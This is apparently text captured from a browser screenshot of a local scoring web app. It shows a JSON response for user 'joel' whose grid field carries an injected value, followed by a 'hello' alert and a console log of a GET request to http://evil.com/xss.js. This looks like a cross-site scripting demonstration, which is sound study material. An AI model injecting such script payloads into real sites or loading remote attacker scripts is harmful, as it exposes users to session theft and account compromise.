 localhost:5000/scores.json?username=joel
ABP
[{"_id":"58470dc2b9942b6e5dcb0d53","username":"joel","score":50,"grid":"\"
localhost:5000 says:
hello
Prevent this page from creating additional dialogs.
OK
Processing request...
Elements Console Sources Network Timeline Profiles Application Security Audits Adblock Plus 1
top Preserve log
GET http://evil.com/xss.js scores.json?username=joel:1